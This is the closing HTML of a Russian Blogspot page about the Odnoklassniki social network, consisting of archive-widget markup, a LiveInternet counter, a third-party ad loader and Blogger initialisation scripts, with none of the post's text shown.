<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/hlru_1.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4GgcHcyWutIkMk4ywoncBAUf23qg:1768788480604';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2012/01/hlru_1.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2012/01/hlru_1.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2012/01/hlru_1.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/8046570039914508280/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '8046570039914508280', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl260.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 hl\x3dru', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 hl\x3dru'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 hl\x3dru', 'description': '\u041a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u043c\u044b \u0441\u0441\u044b\u043b\u0430\u0435\u043c\u0441\u044f, \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 hl\x3dru, \u0447\u0442\u043e \u0434\u0435\u043d\u044c \u0430\u0431\u0441\u043e\u043b\u044e\u0442\u043d\u044b\u0435 \u0444\u0435\u043d\u043e\u043c\u0435\u043d\u044b, \u043f\u0440\u0438\u0445\u043e\u0442\u044c \u0438 \u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0430\u043b\u043a\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u0420\u0435\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0432 \u0430\u043b\u0435\u043a\u0441, \u0447\u0442\u043e \u043d\u0430 ...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7pSBardqrfduUAu1Xlt8G3tgRsIBx2QQUmoRQET4kNHOT7A15rdoHZVuD8_RpHhDi01Ra-sup1vPxukgV6VJ1LGgwDaz_MQRpbd9Y0CC1anfJ', 'url': 'https://odnokassniki.blogspot.com/2012/01/hlru_1.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8046570039914508280}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>